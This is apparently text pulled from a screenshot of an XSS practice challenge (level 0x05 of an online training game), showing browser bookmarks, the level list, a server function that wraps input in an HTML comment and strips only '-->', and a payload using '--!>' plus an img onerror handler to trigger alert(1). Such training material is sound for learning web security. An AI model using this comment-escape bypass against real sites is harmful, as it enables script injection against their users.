 Vulnerability: Reflected Cross Site
alert(1)
https://xss.haozi.me/#/0x05
1
on
哔哩哔哩 ( ゜- ゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
-->
胡
爷
爷
0x00✓
0x01✓
0x02✓
0x03✓
0x04✓
0x05✓
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
input code length: 57
1 --!><img src=1 onerror="alert&#x28;&#x31;&#x29;&#x3b;">
html
<!-- --!><img src=1 onerror="alert&#x28;&#x31;&#x29;&#x3b;"> -->
server code
1 function render (input) {
2 input = input.replace(/-->/g, '😂')
3 return '<!-- ' + input + ' -->'
4 }